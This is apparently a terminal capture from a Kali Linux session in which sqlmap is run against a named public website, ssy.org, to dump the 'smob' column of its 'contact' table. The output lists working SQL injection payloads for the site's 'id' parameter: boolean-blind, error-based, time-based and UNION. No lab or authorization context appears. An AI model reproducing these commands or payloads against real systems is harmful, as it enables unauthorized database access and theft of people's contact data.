 File Edit View Search Terminal Help
[*] ending @ 22:14:41 /2019-09-25/
root@kali:~# sqlmap -u https://ssy.org/detail.php?id=1 -D ssy_datassy -T contact -C smob --dump
xampp.txt
SQL
data.sql
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.3.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
Sqlmap
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:15:26 /2019-09-25/
[22:15:26] [INFO] resuming back-end DBMS 'mysql'
[22:15:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 6971=6971 AND 'oHMc'='oHMc
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 1120 FROM(SELECT COUNT(*),CONCAT(0x71766b7a71,(SELECT (ELT(1120=1120,1))),0x7171766271,FLOOR(RAND(0)*2))x FROM INFORMAT
ION_SCHEMA.PLUGINS GROUP BY x)a) AND 'YnhS'='YnhS
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'gjLD'='gjLD
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: id=-2695' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x71766b7a71,0x6a74426b714c4f66584b5845717a6259734b71494c5249484e5561617754625
44761714168455a6b,0x7171766271),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- OqCJ